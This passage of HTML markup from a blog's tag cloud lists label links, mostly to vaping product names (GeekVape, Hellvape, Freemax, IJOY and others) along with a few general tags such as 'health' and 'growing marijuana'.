</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/First%20Come%20First%20Served'>First Come First Served</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
